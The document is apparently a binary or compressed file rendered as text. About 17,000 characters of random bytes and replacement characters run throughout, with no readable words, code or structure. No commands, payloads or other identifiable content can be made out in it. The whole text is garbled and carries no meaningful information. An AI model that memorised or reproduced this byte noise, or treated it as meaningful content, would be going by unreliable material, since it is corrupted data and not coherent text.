�,�^�Sk���d`�B����%�:�",9�*]5��1���a��ܬ�ؠ��?��p���Xx���4MK-&�t��s�楪�n�׬Ia�&��a���]���l��e,v��>M,�����h�nc̛y f8�Y��Z�U�����?�ٯ��O���U��d8&�+�ڝ"�O؍ۢ,�U/�~&N ��m5��c�����W�`��`A#�Q�I����`56 ��e#��5�N]�����\���s����j2��(+��X�I�Ȟlٳ�l��}��ua�� �."�cz9��n� Zb;%w��6JL`-��*>Ϯ l�]i�l@�Q$��ɇ�f�P �ua�F��`^^KI�Ш�]�N���kﴞ�n]���Pḍ8~�������7�Jb��|��ge������N_I���R(���##e��.5�ץ)�c4 ?�Q���;�<�8����,{C�{���f7��*�.$��T�j�hC�M�蔙��TZ@>|Nɡ�!y���'�x��p�TO�Fcn��Y[�6��M_�:%��S�L�V��;�����U�xKzd�=u���g��v<lz�X�5�Xm�\��Ű6����u��P������*��T:/#�1�O"�<
e`�Jk@��%φ͛R�U$¤�F�&{D��7%���&Ӣq��B�#a�vُ3��Rx�� � �	c���½5<Um���`�Vz{z����� �<�%�}�)P��F�	ar�m�AϘw@�C�7¼TϠ�fV'�sk �����oi؝��>��Z^O���<#��u2-��V�J��ў�A�㇇�u��֚�h9݇
�u}P�(�Μ���}Z�X_s)�M�0%��hhO]�.G��Fu��	�����<wH�s���&�v���Ҙ�(�}O�uxrW����8!�L��v�"��~�ވ�j�=�}��#�3�e#Q�lB���U.M�צںˑ���v2w*nў��$ ��r��*��O������,O`�e@a�qz����GP�#.�ſ����R{��.��oh�	V�ǰP�aɱ`(W�+_}Nd��kTF;MO�e�%�c���~P�x����_�O*/Ĩ���[�h7��C<Y��}�O���W~�;����9����ʺ�}�Y�-mJ�����O�50k0���
M'�8�/9< >@y^n� ���x�� x�B�/!���,��nIN�5��ǀ/�{iiE6�%�M ~�nj��xn�������2�[?4>&�٬�û� ZK7�J(��$�bեU�+�|1(Ÿt�	z�6[�A�fI�����15���ڕX��z��0��b� (�B���}����ǭ,�eMV��a�P7�I(Af��Ւ��hV!{!֡�]~���C����RsN��V\anV��8 ��-Yf�2/�ӣ�E��1#0��q�uu�;�����.�}�����ğ��Ձ}2u�.�o��HfUf.=�[Ԅ�U�OKm��3��}��_҈Q�6�	@n���n��2� �����u�9]w��ؓ��]�CF��Ȩ�����L�b��H8���-���ohSN�u�n~�[9����_p{�,����WrcT���S�IO����L>��$��O�1��f_�qi��{^��8�H��Ʋć!ر�V2k�5X�!׊�{�!�s9�f ������?-	Ulx��b�*��dx�Հ�/h͎��aa��J%����mGw���1%�j�����4`GY������C��R�(�4���vIl�D�I1�#��
��x[�8
����k�*�%1Ѧ���t������6)��k���&�ن��3K��Y��dK%7��)�eǞB�ApK�q$H�1�������U�U�@��]�p�͡m;�	�yt�@���|��[��X~�z�L��AONJ��������0��A���i9�	��,�V�1. �T��k��$�i
�{x�'eP���K�w��.�ʕ��i�sD6R˲	e�~Ezr�K����ni��J.����V�rrr��8[��K^
��������kܝ�
�_E�z�R���雀��8GqvC��_�������@	J��g�J7`=)��#�<��{N��5@85`��Yb�h7�wzty��k��2���p�X��&��Wd�k@��\UR��$��& M�pf^��p�.@pI(D�b��\�,�8 C?��^X� �\��d	��JE�!�Fa�В+����3��Wv�567d�2~�)�%��p���)	:����*�?���r�x�/����<��uJ0K++2s�y�ם=z_BHظ�D0\́�x�
3�#+�ubpT����"#R�sO�0,l���bxsW�K"��5�Ĝ�"�nx�~�� ˬ
�?���m'X��rqX\�gR�z��0�^S��55,�fOJXW>x�����5����n����WT9�~��f��`��ހ�!��3��5�6����1̇�,�C1
��e�,���P(9ŵ�Y�9x���tR��uMk?12�E��jL���_�j	r�d@��F��:�w�$���a�š$Y���[�z�/"KB���  ���ffCJ�sgP!7�����c��ܷ�<_zN��0r�M��[-�)&d�XDQ��j>-de�v��\���	��X;�s�q1��j�,Nɀ���R��ȳ�<B��Ř]8��$<!qv���/|���0TG�'��]���/�>�j��:�P���,׺��f�����]*�^�˻�y��p/���$�0�*�Ⱥ2�H�x�b^nd����c��]D|�����0�l������O��i�0�&�X�n�����^j�l�ٰ���p�#��VSE ,��3L���\"@z{���x��{�K)����$�ě�2�������H�"q)T`f0��������F��0��ȕ�̟����H)V�����	xtL��Řӎ�M�(X��`��l�/�
�27�}5#�����u���Ó� ��؟&L`��@BLm	�url?�ߞH�mJB�?2�k@��F}̆���{O"�,�f���J \=0���{�����f�b	�nR�$���:-�"v� CD�J���@��Հh>��Y��E�wrF���'���\ސd(.��E��x��)��e�b�Ũ�2i� l�Kh�(�-6l`V}H.=B'*�Ba`��K��؈q�y��H��K{�w���ۣ�������F��l�&+�]�λ\n���B��� 9�`)�� ��ߐq��MF��Ú�A ������;3ϯɍE0a�F���׀7,I�_֯�I�����-K
�i��W�.q�;�x��p6�c��f*[X��O��`��P���?:	���:��I�m����R�r��j	�4�L�Rf&�I(�i��n��7ޯ�"e(�������D�õˇ�%����Z��,�Z�-�A*��֯)�TΑXXa�`������`Tľ[`!#K�ܥ��Eu?������g�`8w4�@?b���!X���5�ߒ��qU�>���{]��*��@�4�z�% ���$����.�U�Z�����a��������bMVY��k�p������vVT��$_a�)
A����Քhz;܎�&��4b��,j�9�C��uɱ�� �U�j�b��d�h�q_Uw�f���kZrBB�������[ՠV66�;��<4葔��O����t/x��cқpKi�%ķ�!��y�b��F�rx�!����JwQ�kczFe�_w�(LA>�����l
s�ѭb6�ￔ��@@����h�7���|ӓ�W�Fo��a��K���g�Q�<?3+ox�%��h1o������Mp߫<P
z5}&�f"|�1A��s��|�`s�a<�8��3:*��uJ=�}e|l\FF���Ky���j��Aˏ�l>[]B������?���Xg�; ��Gf��!���A�d"�~�C�A^u�r��}^��D��4��jz�i*/i�aQp����U &^�7��4k�؈;zTe6�XIm`]w���"�X�ʤ��a�e\�N��ܝe�9/��"v(�'�~�3�9��^�:Y^Z<+�ւ7�^�z��ц��ˋ���e���ٮ����>�7*t�Y�9�h���x��q*��Z�����W�i�E���k�2	x%D��&`�P#N�.�I-�.���BL�ԙ��'e��[�\?+W�H�$���X�'�������:��m��e��ƘK�6���K�p�p=�l�+�
��(gd Ζ=���Xw������R3���
Ҁ�Xx�ŝ��N/.OwD��\l�,�%�x� �wA܎0T����h���P�*Z7
���[�n	�|�16�V�����h0.�+i]d\^X���c�)�����`|�Dl�x��p12��\߇��da4�A5u�y�M}P!�ϭ��r���n���X0J�H0 ֧l�5Xd@z�rDj��ȣ�/�Oa͹5��%(@[$YNF�KX\��<	�.�<����-��S���գ����eN���v��c�n�R�瞑�^@�m��h�������箸6+�PNsώ��]���R��(; (�Kظ�PnD����3.ɽ�,�ϭTb=I���𣀂 �UCw�պ���]P����kܯ-④GO�:`��&7ƴ��3���2�b&��"�y�+0M�����XLǦ��x	ѪAWc�C�_k����ā�~m ���Ҽ���O��OQ��>(Ƣ;pBwJ�����u@v�È�Ի�fb�=�8�x�~Y���@d��n�^��eimC�����p�|����!xE0 �Y�3�&�I���fff䱿yR��E [h�g�9�z��?,<��
����C�;	CIv��VT4�]�ţ��h����qi��|���9�w�. �� c"��9�&���ڲ��rv�T�E�g�X7��n@~p�f�RXSJE�%��{D<���Ø�c�T���*�lzޔ���U��jFE\����󷤊�򕫒g��q4;::&ׯ����|ۤ� ���2b��#�#�8O:,W�MI��!xU�O(�;���օ��o|����5���}�Ⱥ��Mo��<���#���؟��+DX�G�[ڍ^qBK{2���D{�*d�53A��fb[W	���q'�^�L��,�������9��,���9��݈�$��I��a�&��@OT֖gč�㎪!�^�����'�i�6�m��ĀW�����wHV���/>&��c
q�T!+�O�ݢ7����� �ȭ�|,���}c�^�B��|�y#�"�xe n����F��n�8�o�\���n���Hdr@��@ � Wx���=Z|ȸ��e9=�
XUA6XoA��:�!�CaCMGCQ0< ҧ��CI��Hq&f)�X�1��C�=��	����g�u�p(�]B�l9�})���^˭�Ma���ݹ��"��wF֖B��<x����$�{7�vO�父�!\�M1Y��Z����+ȭB Wy9E��OFwsÃ��C�yĽ�ډ�q��Ń�5�X�}��	y���&�d7`f[A���R� 3o�=0	3�Kp���d�b�y��kT���$Ɵ� t�Ƙ�W7�F�z������ݼ��B�ޯ���n󇢰\��+��<Z�TণE�QE�(�S��bd��"T�])������wBV`X�ί#61�%$�G�e�;���a@D~ـ�<:4"s~(��A
]��x����{�ظdy1Cգ�u��=�%����3����"��^�k�3U-���B?���=���r�ѯ���'�т|&}���KW�à�o�% �@.b%!lI��2��&��e@]lH��L������V�.>xh��W|VU;�3�uč���=���r��d2���K<�8PP���^����It���N�um����dg�Sޱ�[�C�Bl���kW�)O~e��"`�����26<�")M�a�;A&^Is�.�y0l�:1�\ [NY2������A�2�1+5^��$I9t����h�B85�ʃ���R����lE�ZOɑ}��>�M�(4O�{
rJ}��������_�s��]��M�g>�y���!o˛��_�����j��L��82�Q�&b8ph��ӭ�_�.�Sq�`��J�+BS�q�p[���?.ܞq �1
N�7�ī)�Ɂ��C�"�a���6����x�]��l���aŽȉ��,Ȯ�n��P���ĝ�ٵ�����b��\l$[�'�اkjN6�~�����)���ie>!&�I)ӌ��e?:[&z!<�֥� so �4Ą<�"��w�`(	���J*%�o�O�a��%��u�L!�/�nt��t���"�r�x�ɀ��� ̶�V,m��	�,� 9 �B :���%�+�x/�AK![n�q���ʆ��@��2B�ggn��g+�W�vT=1�Q�و�7��(��ǌ<݆�x]��`L��f�nj�)r�"�Z���?���e�=M£��|@.�"�dneA=`��l�KL���Ì�0�axm�qk��YG�fA(af�-��(Ƹ �S�`O��*y�}cV&7{d�R2f�Av�ؗ6&Tj9��\��,eG�2��g?�%9s~J�r`v�Ҧ�1)�+�8"LƢ����$ؿ�	Cw@�fe|ĭ��R��7d�Ф\FL�E���$ƨ(��۹��"'�s���a(�i�|����Gf�b�x~����I�z����.���H�`7�n�Y��93ׯi7�d̫[Tt��#1��<�yU�^ ��cL�7��GK��m��b�!�8�w~���ʬ��`N��"��$��>�U�p�
 �Mx]E�2��������g�ܓO+����vl�4v䤸�-<�������T�"���O�-�&N���h|���I�A9�4>�c����c��6!�)&P 6t��ÇK4�]�Y�we��a��&ԝ�c�h�#�n���+0j��Ѩ�fnCw�fȤ X���~��\Rs]X#,2�t�"��Uy�{�.�0�Ƀ^�It9�-���e��p�7n@�fd*G��g���aӗ/H�	���!I���9qa�W��ٳr�}��P8������ĸ.���cF�7�X���Iz����r���ǵ���
ce�5�3����z�{�%���aT��k�<"��sJ���s����P7��(���1��VA�dpj�d��x�X!%�Gv��{�{J��=,�����U�e	�?8UR��n��G�Hxx@<q@���~��݄%�Ʈ氼�)�M,Ӱ�8y~x'�OF�O ��E�ז`M/ˉ����#�8�O�����^�	VsWN��#���r�˗g��*�mE�y�ï�Z	Bb�j�ij���5�cҫ�f��Zz^e�ԠU����L�A�$:؃���@ED�U�	(Y&uo �a\�3��/�|2{�p!S�)���@M�c�)�X|l�K�I z�Ϧ�X↦i� Q������B|^!�/m˙�o�Z��lzS�x�1��9y�ʴny�%:�x�����Z�L i8I
�P)6�~|Lg�'�xvu`� �H��n��I��R�&��&5�,�]ֲPQp�Dz�������N!���E���V�3[QcSdf�Q����(*|B�L��+N���)BcQv!hft�SS����u�C�wzZ��3ŘmyVp���'e�h�Wc��4,�hnp��{x�AUZ�-��i	��~��ސO���r+�Xs�nK�q3�u�����s���&Ќ�\U�P�{ڀ�zB���y��ۀu\��pjY>�2�R��<�|zM�F��lnnA.�pQ6V6��r'�_�M0;�ËkT1 7fRz�Z݋
���iUV�ea�m"FG���v����ǜ#N�}�h��	(��jF��W�H8���I(�^�Q����=1*�ۛ�������a�P��q:y� l���'a�z7:��(�9�m�	��%�= %/��d�����|�a`�b,��3�2�5
�|�Jd`��e�Q\�C�X�F�X�,;��}�}�2d�
:�1�-�,6�K�}�t�&���)��0	Q1�7�H�81�0�i3�.W.]�h�"3m7�����/=��׮i����a�2e�������]�zQ&�I�z��5��� 1CuB3LZ� ��}��n(����v�ߗ��h�����ĘӲ�Lu2)	�1Ľ��<gpM~�M��;��7`����<'N���%�nn�������z^.-^v*��1V��3���=��v���:;���Nψdܮx(�	WI�H
�V�pb8��:�o�)������/l ��¢�cp���ٲ�8!�P�� Uk.���
9�3(��L*�V��AM�`��:�d����Ö6Wr���q��T�-�k�j�ʪ:�1����K��u��j�8�*U��aE�USƢG��\P�?�A�M�|e�69��)���MXĂb!�ͭ��<�QgA����8��e����-��5p�:���p"w�%�ν��c-2����1n�W�U����VA�a�)� ��zjC�X�1�\�x���!�;v*��&c1N� �_�@/��I4���H�[�3s��ܠp�z��(��Y�Ow�9��Ⱖ��J�Б�1U�5m�섾�1�C�ݵ�Xu����Y�AU4k�1�f���c�6����J���v�P���l~�1 |��g�� ��jQ)!.;����ԴtG���#0MX��1����Z<W��07����q���]�z�8�T��:��o���҆$Gq(fp��M��N(�"+�7 "�����\��.7E\<��DT��KY�T�60�ex�Q]�~2�#u6j̕5S4_�iz��ʼ$�%�O�EwY`� =<��w�m�Pi\���ʄl�f��G��#�Oa^j�,�H7ș{C�e��#n� ����NM�����ʥ��̃o�Ƀ�BLN9���t���B���Q|"��ظ�Q�ci�1��I)��M�Y����?��'�u��2��YH�����67��cn߈�N/H��*5U8L�l��5];�5�}����������0�Ŷvly����g�yL>�!���FL0�d/6�-�+��}+Y ��t��3c�7.\�1���Ic���0�⦡5�_��B�j�d�N<vR��KF�|)�w71�O����@�hF1e�4����V�E�I�_w�O�x�+�Ν���o�������|�����F�|�Qy��*S�p6��:sV���(��k�+�Ӻ��ӑ�Ǽ�T\m���d�U��[�C�� ���g�5�V���ܲD��σ�/�z��������_��xRK2:\�8pxf�Z��d�q��� ��ͩ���Zd:�7*ZHI��$B^@{le���Z�\��6�ݴ*R�B�A�R,k,��L)xp��Xk�����5��Y��b*�Ep�X��>u��L��	��5^�\�^0p�;�b��`�fK��,uKV0�;V�����4�U$��f�o������U��C���	��9>a6���e˩�禞7C�ڲ�[� L����� �/�<�(�J����nm���-X���uw�n	!���15¶�{cŽs3ͭ�ú�Wa�d�وn���
 Fbp��AI�vi��kׯj����qͰ$���43J&�&Fn)�q{� 4t�媾�ڰ
,A��	%B���t��r��h�g�t�6(�����(����t����=$�#��7�mox@�$<�r�b7�Gc��E,�ޑ.�DZ�3��%�������qF��^P(�͝xg����ؤ��-��أ��3O>
 x
�.��*b]�0N�w�z���ǿ��df�FaT|	��1)����`XR�W��]���e0��\���Yx��K�% 5�����tc�\�25n&5��M�f�.(bOL`���"�%�[�<�Q�4ϟ=#K�WL��\�s� ��.,����r2 ��%	�n!�<�[R�܆"B��>)@Ad�\�s4�xP? kK�7�M�H_�K����^Y^��mU<ɢ\93��n9p��*���\и���rdr?V�6��7��Z��X(Pp)b�iFu �^(��kC`?Wr9. ���$����z&�i#saeQJϕ�؉Sr�������|໾Sz���45"��p� ��tl5���O�2�Գ� �tuwk&����(��p��D]��t��宯C�A�\�ט�k7�P�t���{H���rϫNJ���=����#tX�,n�RG��k0�ٲ��!�j\�:#vD>����<������?����iOЧ[j����ʣ,�����Ÿ8�B.��HD����]����5�K�n��[�6�q��m:�٬��KD��3b#fA��y@C�N��p�{�<{Y7��p�v��j̓�&�����u�	Z���Q,v,�r�����ܮ��榋 �ՍeX�)��]���F����I!�mL �q�TbE.Z�P%B�О�)�!��_"�oz3�!�ȴkz�V��=;��������Ы[_X��(k��L���q*xhE�Z�ϗ��G����ft�w��j�ڀ7J`�4n�Ƽ���8���z#��a��x91�R���"�����4��i@���V�����}�	'|�4YaS�ʆ��``�k���-A�� ��Q�6��;�$�窰��,�Q�;Fo�kq�������i�,��A|ݩF4���Y޴�ڌ�f�-��`&�/�8$�q��\���<�H7b�:3x�Ţ"N�Nkp����X�l��{&xh<^_^��'%V���gu?0�P�l�ʒz�~&�`�3�a��&
G�ރx�Q��!N3?7�q2��YY~/w0 R���}=x�;�®�,HD��`X�>s�
�����1{N�ɞ�q�l��n���1n��������dy����C���5�VO�ֿ�|����O"�U�E��u��&�i'%fV�٩΁����	����:O{E�?w^AF�^�,W�i&�e� ��b������Ԉ��
Z+��n �<*��8�E�KƠ���!��S!T�!��9Z��fZ�L�r���(�ǵe����E\Ë�N�<�=�`��Y�g�!�ۏ�R��1��aa�k4���,	��0\��. q�91""���qe�i5�t½�B���u������ۿ��>����0׸����[��=*l��B9]���WW]��DB�U�W��1��cQr���g �4��y-�F�O=s��b�CP�PLi�8����2Cxr߰,m���aC��������2:1��,bi,E B��e����ߤ��?��3��ؔ0�ņ[�Xvk�膳P�����q��fz\�0']SA�p��b�?Ͳ�ƴZ��Z���k`����~�g]������Gd3�ifG���č)��ϩ�`�g������q��p %T,ni��W��@"�uB��}�+.xhVH�/E����Z���ՙ���6)�g��M)k��2`���P��|��c�vc��W��,��/@�g$L4���֐q#zVeݵ��PX��l�ž�����k1������ �r(�:~WG��5:����Ղ����*T�'�
$���XsP�=͢DhXV��ǃ�T��1`��:@�`Uk����>���c�g��%}�ʌ'A -a슀w��D�+�aI�- ���.7�!����,��`5(1B��d�`M�e��p�h��w�j;̿w��2���3 ��ڥ;^��9�����wĥ�a�4�۩KS������]N�>�<(�:�ua�����^�\CL�᷿I"P,���JjC��W`ro�}gȄ��	w|e�6[]�`킠��5��+�;Y��=#J`5R� U(B�e`�T{*�E��PT �uEtwd"$�ǩ �G��s@�l��hp���ss��p���"��c26> g_x0STj���ɐtc��f��_,Ğ�2�S�
 �xnx@Œ�v�"��q�F�X]_�4�#G�Հ�V���b~x	lQ9Xp�O�|pE�r��s�����{u�K��h 1������W"	?P���Nl�
���/�k	�ɾ�!�򫵺n�HH��;�B�,�x�;7h�Q�rj�a,X�+�うC��!��v(U�B����Ƣ���������s�#�Ĵ�4:��c�ɹ+��s�ə����tX��|�RI����o��-��0bxu�i�����ۑ�5.؀[��R���\�����Nɳ�_�re�ȨD}=� �}5I#�]����#WgW���#r q���nDL2
���|)w�s׈�8IU�u��HOB>���'�O�%�|赲o87�e,��tzr�@��&������������P�4=�L��r��\5��vë[p#� ;�c�F�������d���6[`�Pb �a��a@�W4�T-K�,�u��{��0x9X��+�r��9������,?�ލ�(�wf��8�	��K>���%-��_yD.>�����{���A�z]N?p����ۺ(|`���UĴ\�j����/��2�3�r�=����\%�)���Q|�b;|�[u��[�0��[#���g7��������z��li�xB-�*��mR��,�?*e(�,�Ĭ��f�?/YĒj A���&�.<?[g��1(�.0_,`?cE�8c�`��p_샖<Ec���rZ1E6����7Ġ�-O")��
��v6oTjZ�Dz�T,*5���Z4"I�7�d�,�e��!/y����>����ѕ�mgg�}_�u�+@��~as�EF����aG�M(gl���J,H�Z`ܳo�:&-��>]$5^�����}������I�NA�\�d�-݃�;AAvN��]����&�_+�����	8�r�D��i�l���M�/��{�M���p?<��/" ��ӽ�,��w0�����
w�� Ig7s����H�w�nf�5���q��Pxfv� 0^Sk2:vT�{eprB�K���BR_��W�0
r��Ya��щ������kٚ\���6_���𺥧�b�޼�V?��Ӻ�c@L>J#ŵ�dr��*7� �ܣ��z<�l�~�1���Ac���iF�H/� \o/�[i0>�[���3��?�,��'#��Kų%VEϖO����0Ta`iW���N�YHh�ξ�^]?��"�+M
���p���+��sZt�{ckƹz{{O���O�����>�yy䑯��]�ɑQ��lއ�Y��,�DYsJ�IE�:<��B��r�@ԫ�wC6܇�([����!B�E4%_��;r��هn�q��E��XK����U�,+�/�X�
'��XY��'#ݣR��/�59l(��^��_���A��;{N�_�CGO��;)���R�aOD�2��1�����cI������O-y��kO��pF��R2�\���̭{��DA0��bQ`f�f-�JTL�C`������u�g2d�E�2���
+	�$�A��U�ރ����m���"C�LY�����Vo*��5�c[��w�/.������O�����y�\�������'�����&�b�ur#gV� .�<\�J���s�p0f&2�ezd�,�6���@�YL����Q�犋?�0;�d
8�?�������ڨ��g��"
�ԈS92*�)��j~7�S���8@���E�D�x����!�Q��(��D�������!�^`q+֊4���� �\�8���^�&�6 |�
=9M�oB��m���%���y��Ur!�X��Ϥ&aBC]��<��=���;������h];W0�Ă�Z^�L`\�a���W%��v��>G	�܊F��r��YZYr
 m����1u"3��g����\��D����# �2�-��2>�W��wC�oL+D��2��&
�L� �-�sr�GZ�݀���4��L���]^*��//�=���C�]��&a�M�_��?+'N�Ӏ��4L>'0�q��L��cK��)��_�W���ɓP^=Z;��wB��4���3�`Mxd��r0�*`��O��7PҞ��UF�2 �.� ಋ.@�v����p�w�.g�A��ůhgr���
�ò%��J���а<����,��:�(�<7Mܐ�Az�0�aPZ,�qr�)�D�nÈ�M���x��&��s#+O$Z�sD1��1FA{M`�#�'���Y�ʜc���fL߭��5� X;��$��:[�i��Z�k�%�����1}�.���L���5_�|An ֻxD�v����v����U�;P��ibW._��M��X�]P��y;p�6�C|��� �܀|@,=��/AA�.�������yy橧d�/�����Z�}�����;��n��uE���2�&��|���=���H���!���ٳr���D?��~941�Gro�����?)�TrK�xs*`&�p�'yIh4KSȟ�f#ޗ]qՈ���	�[1X�����Ꭻ�cp����q�LK �]���i2I+k�[�ãy����׾,y�0&v�+>4*k�h3�]8ׄVa!ȯ]xN�z�F`�/��~��a���>u��d^�d���b��k�����S���k(S�6��Q�н� � �<��'�3��+y�C���m2H�� ��B�,#��0-I,>��^��2�=�3�����Y/p#56�t�M�/~��	`��[Ӑ�e�ס�M� ��viO:�V�{v����fvI�?vV�9(��%q�����
��Ӱ�&}1�w|O���&����n(��S���4�ms�U���L��OAhN�}���	���Xt).�>�V݈�eu�� <l
��#*�*�z�q����W�/o��-Y~]����>�y��۲Y� $h���i4=-�8�f�|�1�fi�fִ�V�i$�$A a
ePUi*�y޿�ޛ��ύ���LduS�P&3ߋ�����9{#�|��>�@��h_�-�^���=' )�J�
v��'9k�\��sOQ�yoOr��2���\	/�`G��pD���tv�Z�܀���y�+�bW|]���*�P\ �v�F��b(A������ج�qN�nޒ�����Z�1\�މ,Q.�D��ؒ=Z/�U0���Iy��!ݣ<����L����ɕׯ V��ի���k^��:-/���|����i"�k����W%~�|�#��S��?{=Np_���`�48��l�oK
	��ޡ`LJ�:
TC*���Q���1�<x��\h�s�RK^����c�M��YZ^��������dB!Lb������'�g���e��f�y���� k�/J�Q����=@gQ1=)��r��YY{xO�{�`���(�E��H7���"���`W� \F�DK��qV�A~38�q��F���Ll�:<����Z��QZgƃ��2i}s,���>�}��$���'�O\��2:>.��;�D��W���/)J׵���:��_~므��H`V�2�wrt^"�(�8b$�;���ߒ[��-EY.]� .�7��3�q�<����w���;�evaJ������꿑�gOX\�g�tu5�1WD ��d�G��r�G��eb|�dXv�7�'��D�!���pO"���t*�rD����R,{��1��wiL��c'zu�D�"�_OM\T��J�oB:6�%bi�_���n�+a����Y�S(���R#6�8���pd?`(��|t����E�B%�@'U��T��'e:�EgԒ�NU
dc�h����Ֆ�/TM��9r�\��� 0�0�x���!�ŵSӍ�&����G�5��06#�BM�<�Q�O{��d��MTw]�C��*��a$�>`��t�v�4]#tEAЎi�F�k��.�:NK���	'��RDp/qT��Ί%��J�h�GGԦ�\-8��y�S�7�ѡ��S�HG���а�kX��C���'�xx9AXC�8D5ω�0�{/�N�U���S)�,����5�������$��1X��g��(��E�;�x�mK���E�iu��<�B�@~YKg�0..<S=�|��X�#���AZ�^�4W�%����"�%t��JΡ3�jN�P�&D������HW���+D��."�QQ������Y^/��i�hEV}��Tz7��2�o��j�NŁNXJ-T�np�w����QV���h�BX���d���2�`��K/����;?r��������l��Z6<��qG���~t}�ˠ�p��F��1Q�p��x^T���'&��������T�y=�wn?��iv�N�1���=�o��l��Hf�P!�7^{IT�i�Ƅg���s���!Gj�3H�TN�ǧr��b2=5cAK�+#3�dP�A(�3����!&u�#��K�&H*������&?NH��F*��%�qU�xx��ܽ���<�,�\�ELF�I�=�,�ZG��ۧ�z��"*�\B@?�=�j� ����Gr8����x�� l�ݜ�Z�Y@QuNB|b�f��ڞ|����f�W�_�P'&u|����}ZvpG����B�dv%��l��?z���|��o�&;;v�y4������n�XԔ�~G���r��
�	�Q���
�"}k�E���Up�3��M��^�m~pW����4���L�(�/>���f�����涊�hT�J���4b#:\r�(hK@I�@b�!�Ě}U��g�zj��M=�`8�OY��6*
�TQ΁�G�^(�q(6���$��Ӄ_+������/� 3hu������|UJ� K���]	�^��_��o 36,;�B� .�"`V@�O,�P�zw����Biׯ]W�B~}T%����HN�Jiࠕ �D�eY^\��� Y�$����E��D�ոg&d>����聾��M�-5��95S/�����F	���Q{_X�[y:�v�u@���$>'���U��iqr��!G`�vW����l��B!��A���#H��.��1����Z�����w��K�OB�Z� )��)��`�`�a&&;��� sMMЖ+����Q���Tt"��+� ���@j8�Lj��h"5�d�Λ0*ƣ���k2��\��*DH�Z���dw Bp(�ihW��3H����B*%�,3O��\���ff�IW����w�����tҔ��\D�ni�1�qz��Et:� u�X" ���}pMm�9�苺u}�WT� ����}��=�~{M����'� 1�/����+[n˚c�E���c�rt^<[jŅN�g��Q����Σ�	�}�*_\8%��?�o���(��y�܃*��I.�ɽZt��gL�+^y�>������C���=+���V.?'"�2��
�����8�^�����1��:���nY��t���	ʶJ�:��n�Y* 	� Wr��9���%Z�l�_O����r¬���IerjV>���Z�,ӐrlĚ6����4��a�.*����zW6�wQ �em���"NM:��d�K|��+��<�z]��>c��ji24���V^&?l�3�bp6�G'��6��
]Z�z|.��� ��ЉD�z��g'hQ@��;n�;��,WF�H20��zH�趶3(P�	F5���}]����@wG������(�P�ǌ���^~��d��G8SY�W>󺜼tN<!�.�;���a����0y���E��Z�F��h{S2������I�����F��o�#?z����%�*��rbnV^F�^�9������!��Ԅ�~� ��!�ĸ�P�s��6t�g���	��$[�^�ϧ�4����M��4��rC��,���dk���ܗK�$��� ��S��W�0|T�ҝ���J0E�i@�nU�5id��M!"���wT�Z���Fg�g%�|���Q�֢3,wF��d��A����ܽ����a�.Q6�����D���R��b0�YXT�&S��
W�������*G���.����ɷ��@.����^��`�F��g�R\X���n)�KDt�ˋ���T����A�@Ե��h��R 6�`۸�n|���*\�{7>�x{V��/꨷V����jrh3��/ڡ�Y���!�e���V�J����v��)0���15D}*�T����2�I�
bH�m$���1�"Q�R��q��#Qd0W���n��:Uj�CY���-]�L�J��qr½M$�:�R0 '�L���p��� ֊x���gU�j��J�<�Z�w�#r��p$�=x��t�z^2R�1G��85G���(� �j��B��g�_Qw\�+���b| �bƥ;����6d���N�q2w|z�{Ly� ��	t�J_�z�>���)���V�O��t��m��.�r�l�O����m��a�hR��tI���k�<�.Iw�ܡ+T���F�ʆ-��=���Ͻ�C7Vѹ�ì�K��d|(�|�z����p���f��sC���?�y�=�(�*?�JN�2aPʉ	���x\9��(���N������IUts1�5q<��1Yf�s�V;��(n}8+c87N�����\���>BP�=%if�����0ꠈ��u|�+�NA��G��9*x����B�Ic0�
��U!���-:���Q �uq�����i��ݖ >�
h�2h����������쭭#�7�IcvzT.�U��8D�@�	�:Q��L�C;sB:@u� ;sJ��\V�Q���V����$2��ܫ����ޑR;6@�#@�&G(�� ��H�&����ky���?��?�������[_�*8��O^�ܛ�ڗ�&��j��������X^��ݢ�lá]QVm��ky֯�&..�p���A^�CM.�9Tb�ץ.`��(`��ےE��%MEdz&%��o�/jdf�8u�X��j0���/ɵ���>9�d���B�P�/�T��J��$5���\�!)���4m�|��|K�Π!��m�Q�
�z�RM�+��e��M(M���[�C�k �=!�Q�����tRv�}y�וM�ɟݾ#�nS~��~�`��>�]�u���Ө��-�r:�p�8@ٞ&8��ʽ�e�س��n��J��NL����)�5�mvp �:�?�t���/,���.�&�MtB'$��3��K ��G��,�
.W��J�� ΂�@P��� �e�`mt[ܩ�N�q���ˠch� G��k�[�ޯ�"T
¶ ~e@��\,�'����RрӜ��j��^������]�8a�;����No����X,8�&>C��R�_�+'Hf�+��hU��ޕ�L��N a��g�R�������FMzf�BF�>�� ���F�OJ":/.@'4�t�<w�u|�����t���Cym6_ !~VΟ;�c䬊9]�KOAb�$��=H�7PKZ.�C��=@)�^v�M�,�o�{|dD������X�ā�߃$�w9,?E|�!��6Z �?<����BB��Ρ�_>%�[��u�\���:���$�MS�-�(^y�E@�a�>,����� �(;����iUq�����H>��c�}yp�+��G�xOa���dZ�:�3�i�G����I_da��3sϏ���4*��*d=�n�(�Zޡ�*����qY�h���{6[�$���:���ǺQ�p�2`�õ]��}Sǳ�먞��խ�x���_�g�B=��HfE|~t��ϦU2���!{]����L9wvF^�rN^�rE�]|Ϻ��T�������L�T��w� ��[���E�)�.n�XTΊ��c��. e�yH��>�I����w~iY�YQJ| 9��׮���������?�#y��@^���Z{(�[�$�Mȅ����Q��m�#'��г�W+�O���d�񏴀L�$;*	* ��0�����s'�Q$ �<�<�6��M�
F���E�#b�\��"!.j���/�%�����[�1"x�K*�YifT��H�gKF�NJrlB�����p?+E�/��/���Y� ���I��=���U��E�,� ��K"�����C:xw��U��&~���$:/�d�GQ#p%��/]�ˍ�]19��
7�(���1)�m7q�U���g�ң�"�(Vì��*̺t��ޚꖑ7`�@fhw�Ԋȉ��N������O����iZFw��n��rs��@?vh�������
�c
���)V��Jt�ٝ �$�1x�	�l)uE�)�*0n���q���Eq�Mm .&p��+���ʃ%p	fR���#�C��?�*d[T�6X�\Щ7j�Q�D7p=��+�x��O�X�(�?�ns�Rp\Ƣy9��%����)7�w�P}{t�Ά3Ѣ�]˲���U,rt�1�錪�<e~h^�V_%��1��
�v����0����f�WӉ��2���`y,������ �l��W��1N �t��]r�����������	y��s���!�����:�T�������Ԟ���dzvF�|�EYYZYE���p!٫��:���L�
